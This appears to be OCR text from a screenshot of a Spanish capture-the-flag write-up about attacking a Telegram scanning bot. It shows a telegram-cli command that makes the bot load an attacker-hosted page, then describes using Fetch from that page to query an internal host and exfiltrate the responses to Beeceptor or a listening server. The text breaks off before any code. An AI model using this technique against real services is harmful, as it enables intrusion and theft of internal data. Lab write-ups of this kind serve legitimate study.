
$ bin/telegram-cli -k tg-server.pub telegram-cli -W -e
«msg BlindHackerBot /scan
http://tu_server:3000/tu_pagina.html»
Curioseando en http://blind_hacker
Usando el API Fetch podemos lanzar consultas
manuales a
http://blind_hacker
y exfiltrar las
respuestas a Beeceptor o a un servidor que
pongamos a la escucha. Esta segunda opción es la
que más me gusta, pues así tendremos control
absoluto (Beeceptor tiene un máximo de requests
diarios, a partir de ese número es necesario pagar).
Hacerlo en node+express es sencillo (req.text no es
un atributo de serie, hay que obtenerlo a través del
middleware raw-body):
39b082de86fd621d4239284eecddc721002